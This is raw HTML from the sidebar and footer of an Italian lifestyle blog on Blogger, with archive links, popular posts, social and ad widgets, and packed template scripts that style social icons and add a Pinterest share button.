</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Gli articoli più letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.lifestyle-99.com/2024/06/parliamo-di-microbiota-pronti-132via.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQuvtN_WwZLvaZ0jt6AwdxkXaVt_ENY0HTDeGNvUVqczLJBZj1npVX3YOHOBhbDtwVoY9bmDBkDW9qR2w9bTs-Nt9bkRYALoTYq-QUkJO_TFMmBzfEbDAnUdxujkB_cS3F0bjJjr2wmgNrNMnpM_CrY0uWRqbjP5pD9EZFSZkS13mPFNN6KotPc1zdahs/w72-h72-p-k-no-nu/7.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifestyle-99.com/2024/06/parliamo-di-microbiota-pronti-132via.html'>Parliamo di microbiota. Pronti? 1...3...2...via! </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.lifestyle-99.com/2024/02/skincare-pelle-secca-eo-atona.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUTspRyxIjIwf86N9voZis2hlcEpiWeqq2jpdAXwezRXjdzNsFQPjQKHvE4SzWqs8JAjq9AwmeKpVkkZ5VmPDQCkk1VbLOACVB_KmB2bfXaRRi6auQR1rVvTlN2uQLoHIuDKIP1wTW0hHH-2vNuaMwtORxEMVPCAjW4il0EiZymPT3KR9D2Xwg3TQN4kk/w72-h72-p-k-no-nu/copertina%20blog.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifestyle-99.com/2024/02/skincare-pelle-secca-eo-atona.html'>Skincare pelle secca e/o atona</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.lifestyle-99.com/2014/02/gse-intimo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4UMcqVWunpIgcLnwXuaQRjzFa9gbYoUQyCNIp9l2h1w5HsstvipFZetcbzaG5vfzFMSTz7TyLBiOLIHfxUcS62LDmbKCAcdh5zE8wodM9MmnMNajX1MQR9ZcULWbbbJ3J1y47zkgL-BHv/w72-h72-p-k-no-nu/candida+albicans.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lifestyle-99.com/2014/02/gse-intimo.html'>GSE intimo. Protezione naturale nelle zone più delicate.</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4122676032481593" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow me on Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-lang="it" data-width="320" data-height="600" href="https://twitter.com/lifest99?ref_src=twsrc%5Etfw">Tweets by lifest99</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Follow me on Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/lifestyle.lifest.99/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/lifestyle.lifest.99/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/lifestyle.lifest.99/">Life Style &#039;99</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me on Pinterest</h2>
<div class='widget-content'>
<a data-pin-do="embedUser" href="https://www.pinterest.com/lifest99/"data-pin-scale-width="80" data-pin-scale-height="470" data-pin-board-width="400">Visita il profilo di Lifest su Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" async="async" src="//assets.pinterest.com/js/pinit.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='no-items section' id='Instagram'></div>
<div class='section' id='footer-social'><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<span style="font-family:Georgia, serif;">google.com, pub-4122676032481593, DIRECT, f08c47fec0942fa0</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Google tag (gtag.js) -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-MD9Y4SXT5B" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MD9Y4SXT5B');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4122676032481593" crossorigin="anonymous" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.sigmatraffic.com?ref=60001"><span style="color: black;">Cheap Website Traffic</span></a>
</div>
<div class='clear'></div>
</div></div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));



/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});

 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	
    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicEOJszzNZeh0_A3q0DUayaHXWut3P-qRqC10fRy09izt5EoGSFApvRv9EJkG1b6uwFv4a7uC2ZMEcVGpKdpJS568vrKrAD1K5UCY8f7oveCgqyO3dwBj_EL8JFVOgPmkvVeJxKeQwNlV4/s1600/Screenshot_5+copy.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7